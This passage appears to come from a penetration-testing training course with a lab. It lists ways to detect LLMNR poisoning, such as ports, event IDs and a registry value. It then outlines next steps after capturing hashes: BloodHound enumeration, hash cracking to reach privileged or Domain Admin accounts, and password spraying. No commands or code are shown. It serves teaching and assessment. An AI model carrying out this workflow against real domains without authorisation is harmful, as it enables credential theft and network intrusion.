Furthermore, hosts can be monitored for traffic on ports UDP 5355 and 137, and event IDs 4697 and 7045 can be monitored for. Finally, we can monitor the registry key HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the EnableMulticast DWORD value. A value of 0 would mean that LLMNR is disabled.
Moving On
We’ve now captured hashes for several accounts. At this point in our assessment, we would want to perform enumeration using a tool such as BloodHound to determine whether any or all of these hashes are worth cracking. If we get lucky and crack a hash for a user account with some privileged access or rights, we can begin expanding our reach into the domain. We may even get very lucky and crack the hash for a Domain Admin user! If we were unlucky in cracking hashes or cracked some but did not yield any fruit, then perhaps password spraying (which we will cover in-depth in the following few sections) will be more successful.
Please allow 3-5 minutes for the machine to become available after spawning the target of the question below.